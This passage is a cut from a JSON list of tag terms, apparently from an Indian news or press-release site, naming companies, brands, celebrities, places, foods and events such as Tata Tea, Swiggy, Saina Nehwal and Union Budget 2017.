Aayog"},{"term":"NSCI"},{"term":"Namma Bengaluru"},{"term":"Nandan Denim Limited"},{"term":"Narayan Jewellers"},{"term":"Narayana Nethralaya"},{"term":"National School of Drama"},{"term":"Nayan Chatterjee"},{"term":"Netflix"},{"term":"Netgear"},{"term":"Nexgen Conferences"},{"term":"Nike"},{"term":"Nilkamal"},{"term":"Nobel Hygiene"},{"term":"Novel"},{"term":"Numero Uno"},{"term":"OXXY"},{"term":"Olive Bistro"},{"term":"One Globe Forum"},{"term":"OnlyMobiles"},{"term":"Oranges"},{"term":"Organ Donation"},{"term":"Orient Electric"},{"term":"PFT"},{"term":"PGDM"},{"term":"PGPM"},{"term":"PHD Chamber of commerce"},{"term":"PKL"},{"term":"PNB Housing Finance"},{"term":"PR"},{"term":"Package"},{"term":"Packages"},{"term":"Paint"},{"term":"Pan India Paryatan"},{"term":"Panvel"},{"term":"Paralympic Games"},{"term":"Paramount Floraville"},{"term":"Paramount Group"},{"term":"Paras Global Hospital"},{"term":"Paras Healthcare"},{"term":"Parents"},{"term":"Partners"},{"term":"PayUMoney"},{"term":"Payal Sethi"},{"term":"Pearson India"},{"term":"Pen"},{"term":"Peppermint"},{"term":"PepsiCo"},{"term":"Perfume"},{"term":"Pergo"},{"term":"Phoenix Kessaku"},{"term":"Pink Power"},{"term":"Piyush Goyal"},{"term":"Pomegranate"},{"term":"Popular band"},{"term":"Post Graduate Program in Management"},{"term":"Poster"},{"term":"Power Bank"},{"term":"Prachi Desai"},{"term":"Pre Budget Expectations"},{"term":"Premier Futsal"},{"term":"Pride Plaza Hotel"},{"term":"Prime Hospital"},{"term":"Professionals"},{"term":"Project"},{"term":"Property Guru"},{"term":"Punjabi Bagh"},{"term":"QNET"},{"term":"R\u0026M"},{"term":"RBI Monetary Policy"},{"term":"RED CHIEF"},{"term":"RESIDENTS"},{"term":"RJ Malishka"},{"term":"RM"},{"term":"RPG Enterprises"},{"term":"RUN"},{"term":"Rajinikanth"},{"term":"Rajouri Garden"},{"term":"Rakhis"},{"term":"Ramola Bachchan"},{"term":"Ravi Shankar Prasad"},{"term":"Recipes"},{"term":"Refrigeration"},{"term":"Reservations"},{"term":"Resorts"},{"term":"Retailer"},{"term":"Revlon ColorStay"},{"term":"Ricky Donison"},{"term":"Rising Pune Supergiants"},{"term":"Rotary Club"},{"term":"Royal Caribbean Cruises"},{"term":"Royal Philips"},{"term":"Ruchi Soya"},{"term":"SATTE 2017"},{"term":"SDO"},{"term":"SKF India"},{"term":"SLCM"},{"term":"SPN"},{"term":"SRS International School"},{"term":"SSSSO India"},{"term":"Safed Mirch"},{"term":"Salwan Media Ventures"},{"term":"Samsung India Electronics"},{"term":"Sanghvi Brands"},{"term":"Sanitary Ware"},{"term":"Sankalp"},{"term":"Saptami Express"},{"term":"Saptami Holiday Inn"},{"term":"Satya Bharti School"},{"term":"Scotch whisky"},{"term":"SearchBlox Software"},{"term":"Select CITYWALK"},{"term":"Sesame Seeds"},{"term":"Sesame Workshop India"},{"term":"Session"},{"term":"Shakumbhari"},{"term":"Shares"},{"term":"Sharjah Tatweer Forum"},{"term":"Shotang"},{"term":"Show"},{"term":"Showroom"},{"term":"Shri Group"},{"term":"Sidharth Malhotra"},{"term":"Skillsoft"},{"term":"Smart Phones"},{"term":"Snack"},{"term":"Sobha Group"},{"term":"Soch"},{"term":"SodaBottleOpenerWala"},{"term":"Software AG"},{"term":"Sohan Lal Commodity Management"},{"term":"Sony Music India"},{"term":"Speedo India"},{"term":"Splash"},{"term":"Sri Sathya Sai Seva Organisations India"},{"term":"Star Sports"},{"term":"Startups"},{"term":"Sterling"},{"term":"Story"},{"term":"Study Abroad"},{"term":"SulaFest 2017"},{"term":"Sulekha"},{"term":"Sunglass"},{"term":"Super Fight League"},{"term":"Superphone"},{"term":"Swachh Bharat Abhiyan"},{"term":"Switches"},{"term":"TAKE Solutions"},{"term":"TERI"},{"term":"TGI Fridays"},{"term":"TMW"},{"term":"TRAI"},{"term":"TRL"},{"term":"TUV Rheinland"},{"term":"Tablets"},{"term":"Taj Balloon Festival"},{"term":"Taj Mahal"},{"term":"TalentSprint"},{"term":"Talentedge"},{"term":"Tata CLiQ"},{"term":"Tata Teleservices"},{"term":"Tax"},{"term":"Teahouse"},{"term":"Team Speedo"},{"term":"Teamwork Arts"},{"term":"Tehnology"},{"term":"Telugu Titans"},{"term":"The Ashok"},{"term":"Tokyo"},{"term":"Tour"},{"term":"Tractor"},{"term":"Transport Research Laboratory"},{"term":"Transportation"},{"term":"Trees"},{"term":"Trio Tots"},{"term":"Trip"},{"term":"Trivitron Healthcare"},{"term":"Trophy Tour"},{"term":"Trucks"},{"term":"Tube Investments of India"},{"term":"Tumor"},{"term":"Turkey"},{"term":"Tyre"},{"term":"UAE Ministry of Economy"},{"term":"UAE Ministry of Health and Prevention"},{"term":"UB City Mall"},{"term":"UBA Pro Basketball League"},{"term":"UNICEF"},{"term":"UPS"},{"term":"US"},{"term":"USA"},{"term":"USPL"},{"term":"USSEC"},{"term":"Ujjivan Financial Services"},{"term":"Union Budget 2017"},{"term":"United Arab Emirates"},{"term":"Universal Sportsbiz"},{"term":"University of Cambridge"},{"term":"University of Petroleum and Energy Studies"},{"term":"Uses"},{"term":"Uttar Pradesh"},{"term":"Uttarakhand"},{"term":"VBS"},{"term":"VESIM"},{"term":"VESIT"},{"term":"Vegetable"},{"term":"Velvet Case"},{"term":"VitrA"},{"term":"Vivaha"},{"term":"Vivekanand Education Society Institute of Technology"},{"term":"Vivo"},{"term":"Vodafone Business Services"},{"term":"Vouchers"},{"term":"WLAN"},{"term":"Walkathon"},{"term":"Walmart India"},{"term":"Water Heater"},{"term":"Water Loss"},{"term":"Wealth"},{"term":"Welspun India"},{"term":"Western Digital"},{"term":"Westin"},{"term":"Whisky"},{"term":"White Pepper"},{"term":"Women Entrepreneurs"},{"term":"Women on Wednesday"},{"term":"Woodland"},{"term":"Workshops"},{"term":"World AIDS Day"},{"term":"World Art Dining"},{"term":"World Enviroment Day"},{"term":"World Hepatitis Day"},{"term":"World Osteoporosis Day"},{"term":"YMS Mobitech"},{"term":"Yaaron ki Baraat"},{"term":"Yami Gautam"},{"term":"Zafaran"},{"term":"Zebronics"},{"term":"Zenify"},{"term":"Zoho"},{"term":"air conditioner"},{"term":"air purification"},{"term":"dmg events"},{"term":"entrepreneurs"},{"term":"housing finance"},{"term":"interiors"},{"term":"ixigo"},{"term":"jubilee hills"},{"term":"kindle"},{"term":"teas"},{"term":"win"},{"term":"1947 Partition Archive"},{"term":"4G service"},{"term":"927 BIG FM"},{"term":"AIAI"},{"term":"AISFM"},{"term":"AMERICAN SWAN"},{"term":"AOH"},{"term":"AR Rahman"},{"term":"ASCI"},{"term":"AZHAR"},{"term":"Abhibus announces the second edition of ‘Ashok Leyland India Bus Awards"},{"term":"Aditya Roy Kapoor"},{"term":"Adrak"},{"term":"Africa"},{"term":"Agarbathies"},{"term":"AhilyaJewels"},{"term":"Air Asia"},{"term":"Air Conditioners"},{"term":"Air Conditioning"},{"term":"Air Purifiers"},{"term":"Air Quality"},{"term":"AirAsia X Group"},{"term":"Aircel iPlayiWin contest"},{"term":"Aizawl FC"},{"term":"Ajay Kapoor"},{"term":"Alberto Torresi Shoes"},{"term":"Allspice"},{"term":"Almonds"},{"term":"Alpha Data"},{"term":"Amazon Fashion"},{"term":"Amazon Web Services"},{"term":"American Hospital Dubai"},{"term":"Amla juice"},{"term":"Amritsar"},{"term":"Amrood"},{"term":"Ang India"},{"term":"Anjara India"},{"term":"Anoos salon and clinic"},{"term":"Anuj Puri"},{"term":"Apollo Hospitals Group"},{"term":"Appointed"},{"term":"Appu Ghar"},{"term":"Apricot"},{"term":"Argentina"},{"term":"Arjun Kapoor"},{"term":"Armaan Malik"},{"term":"Art of Success"},{"term":"Artisans"},{"term":"Asafoetida"},{"term":"Asha Bhosle"},{"term":"Ashok Leyland"},{"term":"Ashoka University"},{"term":"Asian Granito India"},{"term":"Asian Snooker Championship"},{"term":"Askfunding"},{"term":"Association of Hospital"},{"term":"Astrologer"},{"term":"Astrum Electronics"},{"term":"Au Financiers"},{"term":"Auto Expo"},{"term":"Automobile"},{"term":"B schools"},{"term":"BCCI"},{"term":"BKCCAD"},{"term":"BMC"},{"term":"BMM"},{"term":"BPO"},{"term":"BRICS"},{"term":"BUZJAY FASHION STUDIO"},{"term":"BVR Mohan Reddy"},{"term":"Badho Bahu"},{"term":"Bakery"},{"term":"Baleno RS Booster Jets"},{"term":"Balewadi Stadium"},{"term":"Band"},{"term":"Bangladesh"},{"term":"Banjara"},{"term":"Bannerghatta"},{"term":"Bar Night"},{"term":"Barracuda Networks"},{"term":"Basil Leaves"},{"term":"Bata India"},{"term":"Bath Assets"},{"term":"Beer shampoo"},{"term":"Beiimaan Love"},{"term":"Bell Pepper"},{"term":"Benefits of Apricots"},{"term":"Benefits of Khubani"},{"term":"Bengaluru Marathon"},{"term":"Berlin"},{"term":"Bigtree Entertainment"},{"term":"Bikaner"},{"term":"Bingo Technologies"},{"term":"Biomatiques Identification Solutions"},{"term":"Black Money"},{"term":"Black Salt"},{"term":"Black pepper"},{"term":"Bobble"},{"term":"BollyWoo"},{"term":"Bollywood Stars"},{"term":"Bollywood star"},{"term":"Boman Irani"},{"term":"Bones"},{"term":"Bonita India"},{"term":"Boxing"},{"term":"Brain Tumor"},{"term":"BrainGain Magazine"},{"term":"Breakfast"},{"term":"Britannia Industries"},{"term":"Brune"},{"term":"Brune shoes"},{"term":"Budget Quote"},{"term":"Burger King"},{"term":"Buzinessware"},{"term":"C9"},{"term":"CCD"},{"term":"CEAT"},{"term":"CFA Institute"},{"term":"CHD Developers"},{"term":"CITIZEN"},{"term":"CL Educate"},{"term":"CMI Limited"},{"term":"CNBC TV18"},{"term":"CPDPL"},{"term":"CREDAI Hyderabad"},{"term":"CRISP"},{"term":"Calcutta"},{"term":"Camps"},{"term":"Cancer care"},{"term":"Capers"},{"term":"Capsicum"},{"term":"Carborundum Universal"},{"term":"Cardekho"},{"term":"Carlton Braganza"},{"term":"Cashback"},{"term":"Cast"},{"term":"Catalyst"},{"term":"Cattle"},{"term":"Celebrations"},{"term":"Cervical cancer"},{"term":"Chair"},{"term":"Chamomile Tea"},{"term":"Char Magaz"},{"term":"Charoli"},{"term":"Chef Ranveer Brar"},{"term":"Chef Sudhir Pai"},{"term":"Chef Vikas Khanna"},{"term":"Chewing gum"},{"term":"Chief Minister of Karnataka"},{"term":"Chinese"},{"term":"Chinese cuisine"},{"term":"Chironji"},{"term":"Christmas Carnival"},{"term":"Christmas season"},{"term":"Cigarettes"},{"term":"Cilantro"},{"term":"Circus Carnival"},{"term":"Citrus Fruits"},{"term":"Cityscape Global 2016"},{"term":"Clean Air"},{"term":"Cleopatra"},{"term":"Cloud Service Broker"},{"term":"Cloudera"},{"term":"Cloves"},{"term":"Club Mahindra"},{"term":"Clutch"},{"term":"CocaCola International Premier Tennis League"},{"term":"Cocktail"},{"term":"Cocoona Centre for Aesthetic Transformation"},{"term":"Coimbatore"},{"term":"Coldplay"},{"term":"Collegify"},{"term":"Colours"},{"term":"Columbia Asia Referral Hospital"},{"term":"Comniscient Group"},{"term":"Concealer"},{"term":"Condoms"},{"term":"Consumers"},{"term":"Contract"},{"term":"Coriander"},{"term":"Cosmic Group"},{"term":"Costa Coffee"},{"term":"Cough"},{"term":"Couples"},{"term":"Courtyard"},{"term":"Credit Card"},{"term":"Cricket Tournament"},{"term":"Crownit"},{"term":"Cruise"},{"term":"Crystal Crop Protection"},{"term":"Cuisine"},{"term":"Currency"},{"term":"Czech Republic"},{"term":"DCB Bank"},{"term":"DCM Shriram"},{"term":"DDI"},{"term":"DIL"},{"term":"DJ Aqeel"},{"term":"DJ Ganesh"},{"term":"DJ Zulfi Syed"},{"term":"DLF Mall"},{"term":"DMX India"},{"term":"DRHP"},{"term":"DSK Shivajians"},{"term":"Dabang Delhi"},{"term":"Dabur Amla"},{"term":"Dalmia Medicare"},{"term":"Dangal"},{"term":"Danone India"},{"term":"Deepavali"},{"term":"Delhi NCR"},{"term":"Designers"},{"term":"Desktop"},{"term":"Desserts"},{"term":"Development Dimensions International"},{"term":"Dhanuka Agritech"},{"term":"Diageo"},{"term":"Dialysis"},{"term":"Diary"},{"term":"Digital payment"},{"term":"Dillano"},{"term":"Dino Morea"},{"term":"Disney Channel"},{"term":"Divya Khosla Kumar"},{"term":"Dominos Pizza India"},{"term":"Doraemon"},{"term":"Dr Batra"},{"term":"Drinking Kulture"},{"term":"Drinking water"},{"term":"Droom"},{"term":"DuPont"},{"term":"Dubai Mall"},{"term":"Dubai Property Show"},{"term":"Dubai Supreme Council of Energy"},{"term":"Dwarka"},{"term":"ECO Rent a Car"},{"term":"ELCINA"},{"term":"ESOTERICA"},{"term":"ESPNcricinfo"},{"term":"ESS Distribution"},{"term":"EVARA"},{"term":"EastNets"},{"term":"Eatfresh"},{"term":"Economic Times"},{"term":"Edelweiss Tokio Life Insurance"},{"term":"Education Today"},{"term":"Electronica India"},{"term":"Emami Group"},{"term":"Emami Limited"},{"term":"Endemol Shine India"},{"term":"English Entertainment"},{"term":"Entrepreneurship Development Institute of India"},{"term":"Envent"},{"term":"Environments"},{"term":"Eset"},{"term":"Espn"},{"term":"Esquared"},{"term":"Essel Group"},{"term":"Essilor"},{"term":"EvoSchool"},{"term":"Exhibit magazine"},{"term":"Exide Life Insurance"},{"term":"Expo"},{"term":"Export Import Bank of India"},{"term":"Eye wear"},{"term":"FAIFA"},{"term":"FCTC"},{"term":"FGILI"},{"term":"FIITJEE Punjabi Bagh"},{"term":"FIND"},{"term":"FLAME University"},{"term":"FLO"},{"term":"FLYING JATT"},{"term":"Fabi"},{"term":"Face Wash Review"},{"term":"Fair and Handsome"},{"term":"Federal Bank"},{"term":"Federation of All India Farmer Associations"},{"term":"Femina"},{"term":"Fennel seeds"},{"term":"Fetal medicine"},{"term":"Fiat"},{"term":"Fish"},{"term":"FoodPex India"},{"term":"Footprint"},{"term":"Force 2"},{"term":"Forever 21"},{"term":"Forevermark India"},{"term":"Fort"},{"term":"Fortis La Femme"},{"term":"Foundation Day"},{"term":"Fox Mobiles"},{"term":"France"},{"term":"FruitBowl Digital"},{"term":"Funstay"},{"term":"Future Generali India Life Insurance"},{"term":"GHUNGAT"},{"term":"GIFT City"},{"term":"GIM"},{"term":"GROHE"},{"term":"Gadget"},{"term":"Galaxy"},{"term":"Gallery"},{"term":"Game of Thrones"},{"term":"Gandhi Jayanti"},{"term":"Ganpati"},{"term":"Garima Pandey"},{"term":"Geetanjali Chatrath Talwar"},{"term":"General Insurance"},{"term":"Genetec"},{"term":"Geneva"},{"term":"German"},{"term":"Germany"},{"term":"Ghatkopar"},{"term":"Ghritkumari"},{"term":"Gifts by Meeta"},{"term":"Girl"},{"term":"Girls"},{"term":"GlaxoSmithKline Consumer Healthcare"},{"term":"Global Social India Foundation"},{"term":"Glycyrrhiza Glabra"},{"term":"Go cashless"},{"term":"Goa Institute of Management"},{"term":"Godrej Appliances"},{"term":"Godrej Properties"},{"term":"Golden Peacock Award"},{"term":"Golf"},{"term":"Google India"},{"term":"Goregaon"},{"term":"Government of Gujarat"},{"term":"Grace Hopper Celebration of Women in Computing India"},{"term":"Graduates"},{"term":"Granules India"},{"term":"Great Lakes Institute of Management"},{"term":"Green Talents"},{"term":"GreenDot Health Foods"},{"term":"Grocery"},{"term":"Growth"},{"term":"Gudi Padwa"},{"term":"HCL Foundation"},{"term":"HDFC"},{"term":"HDFC Life"},{"term":"HPCL"},{"term":"HR"},{"term":"HSBC"},{"term":"HSIL Limited"},{"term":"Hair Fall"},{"term":"Hair gel"},{"term":"Halloween"},{"term":"Hamdard Laboratories"},{"term":"Hamper"},{"term":"Hannover Milano Fairs"},{"term":"Harbhajan Singh"},{"term":"Hardware"},{"term":"Harvard South Asia Institute"},{"term":"Havas Worldwide"},{"term":"Health care"},{"term":"Healthy Hair"},{"term":"Healthy Skin"},{"term":"Henkel Beauty Care"},{"term":"Hepatitis B"},{"term":"Hepatitis C"},{"term":"Himalaya Baby Care"},{"term":"Hindustan Powerprojects"},{"term":"Hindustan Unilever"},{"term":"Hing"},{"term":"Hiten Tejwani"},{"term":"Hitex Exhibition Center"},{"term":"Holiday Inn Mumbai"},{"term":"Home Textiles"},{"term":"Homemade Facial Masks"},{"term":"Homeopathy"},{"term":"Homoeopathy"},{"term":"Honeymoon"},{"term":"Hotel Park Plaza"},{"term":"Hoteliers"},{"term":"Housejoy"},{"term":"Housing for all"},{"term":"Hunarr"},{"term":"Hyderabad 10K Run Foundation"},{"term":"Hyundai"},{"term":"IAMAI"},{"term":"IBEX Engineering"},{"term":"IBFW"},{"term":"ICC"},{"term":"IDBI Bank"},{"term":"IDC MarketScape"},{"term":"IDP Education India"},{"term":"IEEE"},{"term":"IFFD"},{"term":"IFLC"},{"term":"IIM Bangalore"},{"term":"IIMB"},{"term":"IIT Bombay"},{"term":"IKAT Art Mela"},{"term":"IMFL"},{"term":"IMS Noida"},{"term":"INTOTO shoes"},{"term":"IPTL"},{"term":"ISIC"},{"term":"ISL 2016"},{"term":"ISRO"},{"term":"ITC Grand Chola"},{"term":"ITIDA"},{"term":"IWWA"},{"term":"Illicium verum"},{"term":"Imli"},{"term":"Incuspaze"},{"term":"Index InfoTech"},{"term":"India International Centre"},{"term":"India International Trade Fair"},{"term":"India Juris"},{"term":"India Kids Fashion Show"},{"term":"India Lab Expo"},{"term":"India Power Corporation Limited"},{"term":"India SME Forum"},{"term":"India Shopping Centre Forum"},{"term":"India Skills Competition"},{"term":"India Smart Grid Week"},{"term":"Indian Army"},{"term":"Indian Grand Prix of the Seas"},{"term":"Indian Institute of Management"},{"term":"Indian Institute of Management Bangalore"},{"term":"Indian Institute of Technology"},{"term":"Indian Languages"},{"term":"Indian Merchants Chamber"},{"term":"Indian Traveller"},{"term":"Indian Water Works Association"},{"term":"Indian television"},{"term":"Indiranagar"},{"term":"Indraprastha Apollo Hospital"},{"term":"Infertility"},{"term":"Infinite Computer Solutions"},{"term":"Infogain"},{"term":"Information Technology Industry Development Agency"},{"term":"Inorbit Whitefield"},{"term":"Inox Wind"},{"term":"Insiya Patanwala"},{"term":"Institute of Company Secretaries of India"},{"term":"Institute of Management Technology"},{"term":"Investor"},{"term":"IoT"},{"term":"JCB India"},{"term":"JGBS"},{"term":"JGU"},{"term":"JK Cement"},{"term":"Jaipur Foot"},{"term":"Jalandhar"},{"term":"Jammu and Kashmir"},{"term":"Javitri"},{"term":"Jewellers"},{"term":"Jewellry"},{"term":"Jindal Global Business School"},{"term":"Jindal Stainless"},{"term":"Joint pain"},{"term":"Joy of Giving Week"},{"term":"Juhu"},{"term":"Juice"},{"term":"Junior National Aquatic Championships"},{"term":"KIAB"},{"term":"KRETO"},{"term":"KWHS"},{"term":"Kabab Chini"},{"term":"Kabra"},{"term":"Kachra"},{"term":"Kadi patta"},{"term":"KarSalaam"},{"term":"Karishma Kapoor"},{"term":"Karna Vidya Foundation"},{"term":"Karnataka Marwari Samaj"},{"term":"Karwa Chauth"},{"term":"Katrina Kaif"},{"term":"Kempegowda International Airport"},{"term":"Kent RO Systems"},{"term":"Khadi"},{"term":"Khus khus"},{"term":"Kidney Diseases"},{"term":"Kids Around"},{"term":"Kids Carnival"},{"term":"Kingdom of Dreams"},{"term":"Kishore Vaigyanik Protsahan Yojana"},{"term":"Knowlarity Communications"},{"term":"Knowledge Wharton High School"},{"term":"Koenig"},{"term":"Kokam"},{"term":"Kokum"},{"term":"Koregaon Park"},{"term":"Kurta"},{"term":"Kwid"},{"term":"LATA MANGESHKAR"},{"term":"LIC"},{"term":"LOCCITANE"},{"term":"LOUNGE"},{"term":"LOreal Paris"},{"term":"LPU"},{"term":"Lakshmi Vilas Bank"},{"term":"Larsen and Toubro"},{"term":"Latin America"},{"term":"Laung"},{"term":"Lauren Gottlieb"},{"term":"Law"},{"term":"Lecoanet Hemant"},{"term":"Licorice"},{"term":"Lightning"},{"term":"Lingerie"},{"term":"Liva"},{"term":"Lloyd Group"},{"term":"Locus"},{"term":"Loomba Foundation"},{"term":"Los Angeles"},{"term":"Lovely Professional University"},{"term":"Lux Industries"},{"term":"M Pesa"},{"term":"MAPSKO Group"},{"term":"MEDUSA"},{"term":"MEP Infrastructure Developers"},{"term":"MICHELIN"},{"term":"MIS"},{"term":"MIT"},{"term":"MIT Institute of Design"},{"term":"MSDE"},{"term":"MSU"},{"term":"MTV"},{"term":"MTV Splitsvilla"},{"term":"Mace"},{"term":"Madurai"},{"term":"Mahesh Babu"},{"term":"Mahesh Bhupathi"},{"term":"Mahindra Lifespace Developers"},{"term":"Mahindra and Mahindra"},{"term":"Mangosteen"},{"term":"Manpho Convention Centre"},{"term":"Manufacturers Association of Information Technology"},{"term":"Manyavar"},{"term":"Maritime"},{"term":"Market city"},{"term":"Marriott"},{"term":"Marriott India"},{"term":"Maruti Suzuki"},{"term":"Masterchef"},{"term":"Matrimony"},{"term":"Medical Camp"},{"term":"Medimix"},{"term":"Meerut"},{"term":"Melange"},{"term":"Men Collection"},{"term":"Merchants"},{"term":"Mercure"},{"term":"Midc"},{"term":"Middle East"},{"term":"Mighty Raju"},{"term":"Mighty Small"},{"term":"Milk"},{"term":"Minda Industries"},{"term":"Miniplex"},{"term":"Minister of Economy"},{"term":"Ministry of Textiles"},{"term":"Ministry of Tourism"},{"term":"Mitsubishi"},{"term":"Mitsubishi Electric India"},{"term":"Mixer Grinder"},{"term":"Mobile Internet"},{"term":"Mobility"},{"term":"Mocktails"},{"term":"Momentum Jharkhand"},{"term":"Monjoy Joy Mukerji"},{"term":"Monsoon collection"},{"term":"Moonbow"},{"term":"Motors"},{"term":"Mukta A2 Cinemas"},{"term":"Multiplex"},{"term":"Mumbai FC"},{"term":"Mumbai traffic police"},{"term":"Music Lovers"},{"term":"Mussoorie International School"},{"term":"Mustard Seeds"},{"term":"Muthoot Pappachan Group"},{"term":"My Fortune Bengaluru"},{"term":"My Vodafone App"},{"term":"Myles"},{"term":"Mysore"},{"term":"NASSCOM Social Innovation Forum"},{"term":"NBFC"},{"term":"NDTV"},{"term":"NEXA"},{"term":"NSD"},{"term":"NSDL"},{"term":"NSE"},{"term":"NTL Lemnis"},{"term":"Nandan Denim"},{"term":"Narsingh Yadav"},{"term":"Nasdaq"},{"term":"National Centre for the Performing Arts"},{"term":"National Conference"},{"term":"Navaratri"},{"term":"Neckpieces"},{"term":"Nestle"},{"term":"Nestle India"},{"term":"Net Profit"},{"term":"NetApp"},{"term":"Nettlinx"},{"term":"Network 18"},{"term":"Neurological Society of India"},{"term":"Nickelodeon"},{"term":"Nikon"},{"term":"Nizam"},{"term":"NoBroker"},{"term":"North America"},{"term":"NorthEast United FC"},{"term":"NovaPlay"},{"term":"Nutritional Value"},{"term":"Nykaa"},{"term":"Obesity"},{"term":"Odisha"},{"term":"Oils"},{"term":"Ola Cabs"},{"term":"Olympic Games"},{"term":"Online"},{"term":"Online Shopping"},{"term":"Oracle"},{"term":"Orange"},{"term":"Organizations"},{"term":"Orris Infrastructure"},{"term":"Outlet"},{"term":"Oxigen"},{"term":"Oysters Beach"},{"term":"PAYBACK Points"},{"term":"PNB Housing"},{"term":"PR Agency"},{"term":"PURNIMA GOYAL"},{"term":"Pacific Mall"},{"term":"Panasonic India"},{"term":"Paneer"},{"term":"Panel Discussion"},{"term":"Papa Dont Preach"},{"term":"Paradise"},{"term":"Paris"},{"term":"Park"},{"term":"Parsvnath Developers"},{"term":"Parull Mahaajan"},{"term":"Patanjali Aloe Vera Juice"},{"term":"Paynear"},{"term":"Pepe Jeans London"},{"term":"Pepperfry"},{"term":"Pernod Ricard India"},{"term":"Pet"},{"term":"Peter England"},{"term":"Petrol"},{"term":"Pharmaceutical"},{"term":"Phoenix Marketcity Kurla"},{"term":"Phoenix Mills"},{"term":"Piaggio India"},{"term":"Pimple"},{"term":"Pink"},{"term":"Piper Nigrum"},{"term":"Pipes"},{"term":"Plastic"},{"term":"Platinum Guild India"},{"term":"Pochampally"},{"term":"Politics"},{"term":"Pollution"},{"term":"Pomegranates"},{"term":"Pongal"},{"term":"Poppy seed"},{"term":"Powai"},{"term":"Prayag"},{"term":"Pre Budget"},{"term":"Pre Budget expectation"},{"term":"Pre School"},{"term":"Pregnant women"},{"term":"President"},{"term":"President of India"},{"term":"Prices"},{"term":"Prime Healthcare Group"},{"term":"Prime Minister Modi"},{"term":"Printers"},{"term":"Priyanka Goyat"},{"term":"Productronica India"},{"term":"Professional"},{"term":"Public sector bank"},{"term":"Q3"},{"term":"Quick Heal"},{"term":"Quintype"},{"term":"R City Mall"},{"term":"RBL Bank"},{"term":"RCB"},{"term":"RELIANCE"},{"term":"RERA"},{"term":"RIICO"},{"term":"RJIL"},{"term":"RTConnect"},{"term":"Racold Thermo"},{"term":"Radio"},{"term":"Raghuram Rajan"},{"term":"Rajasthan State Industrial Development and Investment Corporation"},{"term":"Rajya Sabha"},{"term":"Ramoji Film City"},{"term":"Ranchi"},{"term":"Rangriti collection"},{"term":"Rashtrapati Bhavan"},{"term":"Rays Power Experts"},{"term":"Recycling"},{"term":"Red Carpet"},{"term":"Relationship"},{"term":"Reliance Digital"},{"term":"Reliance Foundation Youth Sports"},{"term":"Reliance Industries"},{"term":"Reliance Jio Infocomm"},{"term":"Renaissance Lucknow Hotel"},{"term":"Report"},{"term":"Residential property"},{"term":"Resil"},{"term":"Retail store"},{"term":"Rewards"},{"term":"Ricoh India"},{"term":"Ridlr"},{"term":"Rio 2016"},{"term":"Rishi Kapoor"},{"term":"RnR fit"},{"term":"Road Safety Week"},{"term":"Roads"},{"term":"Rohit Bal"},{"term":"Ronnie Screwvala"},{"term":"Rotary"},{"term":"Rotary Club of Bangalore"},{"term":"Rotary Club of Madras Coromandel"},{"term":"Router"},{"term":"SAI"},{"term":"SAM"},{"term":"SBJ"},{"term":"SONY ESPN"},{"term":"STC Group"},{"term":"STF"},{"term":"SWI"},{"term":"Sa Re Ga Ma Pa"},{"term":"Sahara Star"},{"term":"Saina Nehwal"},{"term":"Salim Sulaiman"},{"term":"Samsung Electronics"},{"term":"Sanaya Irani"},{"term":"Sandals"},{"term":"Sandip Soparrkar"},{"term":"Sanjeev Kapoor"},{"term":"Sanofi"},{"term":"Sansui"},{"term":"Saplings"},{"term":"Saraswathi Vidyalaya"},{"term":"Sarso"},{"term":"Saudi Arabia"},{"term":"Saveonmedicals"},{"term":"Savera Digital"},{"term":"Savera Digital India"},{"term":"Scalp"},{"term":"Schneider Electric"},{"term":"Secret Santa"},{"term":"Sense Of Spirit"},{"term":"Sense of Spirits"},{"term":"Shaina NC"},{"term":"Shankar Mahadevan"},{"term":"Shanti Dynamite"},{"term":"Sharp"},{"term":"Shilpa Shetty"},{"term":"Shilpa Shetty Kundra"},{"term":"Shimla Mirch"},{"term":"Shipping"},{"term":"Shirt"},{"term":"Shivaami Cloud Services"},{"term":"Shopclues"},{"term":"Shriram Properties Bengaluru Marathon"},{"term":"Side Effects"},{"term":"Sify Technologies"},{"term":"Silk"},{"term":"Silk India Expo"},{"term":"Silver jewellery"},{"term":"Silverine spa and salon"},{"term":"Sinclairs Hotels"},{"term":"Skore condoms"},{"term":"Skullcandy"},{"term":"Smart City"},{"term":"Smriti Irani"},{"term":"Social Media"},{"term":"Sofa"},{"term":"Soha Ali Khan"},{"term":"Solar Power"},{"term":"Sonal Bijoux"},{"term":"Songs"},{"term":"Sony"},{"term":"Sony PIX"},{"term":"Sony TV"},{"term":"Soup"},{"term":"South Africa"},{"term":"Spark Minda"},{"term":"Spectranet"},{"term":"Spices"},{"term":"Spinny"},{"term":"Spirited Saturdays"},{"term":"Srei"},{"term":"Sri Balaji Action Medical Institute"},{"term":"St Martin Engineering College"},{"term":"Standard Chartered"},{"term":"Standup India"},{"term":"Star"},{"term":"Star Health Insurance"},{"term":"Star World"},{"term":"Star World HD"},{"term":"Star anise"},{"term":"Stores"},{"term":"Stress"},{"term":"Study"},{"term":"Styletag"},{"term":"Subhash Ghai"},{"term":"Sudhir Pai"},{"term":"SuperStartUps"},{"term":"Surpluss"},{"term":"Swacch Bharat"},{"term":"Swachh Bharat Abhiyaan"},{"term":"Swara Bhaskar"},{"term":"Swiggy"},{"term":"Swiss Agency for Development and Cooperation"},{"term":"Swiss Re"},{"term":"Switzerland Tourism"},{"term":"TAQNIA Cyber"},{"term":"TB Free India"},{"term":"TCS BaNCS"},{"term":"TCS It Wiz"},{"term":"TII"},{"term":"TKM"},{"term":"TOEFL"},{"term":"TPREL"},{"term":"TTF"},{"term":"TV Ke Uss Paar"},{"term":"TV Series"},{"term":"TVS"},{"term":"Taj Palace"},{"term":"Talktime"},{"term":"Tamarind"},{"term":"Tata Hitachi"},{"term":"Tata Memorial Centre"},{"term":"Tata Power DDL"},{"term":"Tata Salt"},{"term":"Tata Strategic Management Group"},{"term":"Tata Tea"},{"term":"Taxis"},{"term":"Team Speedo India"},{"term":"TechnoBind"},{"term":"Telangana Government"},{"term":"Telangana State Police"},{"term":"Telemedicine"},{"term":"Textiles"},{"term":"The Body Shop India"},{"term":"The Chennai Angels"},{"term":"The Energy and Resources Institute"},{"term":"The Golkonda Hotel"},{"term":"The Lalit"},{"term":"The Loomba Foundation"},{"term":"The Mobile Wallet"},{"term":"Thomas Cook India"},{"term":"Tiago"},{"term":"Tiger Logistics"},{"term":"Til"},{"term":"Time Of Sports"},{"term":"Tisva"},{"term":"Toilet"},{"term":"Tollywood"},{"term":"Toothpaste"},{"term":"Toys"},{"term":"Trade"},{"term":"Trade fair"},{"term":"Trailer"},{"term":"Train"},{"term":"Trends"},{"term":"Triphala 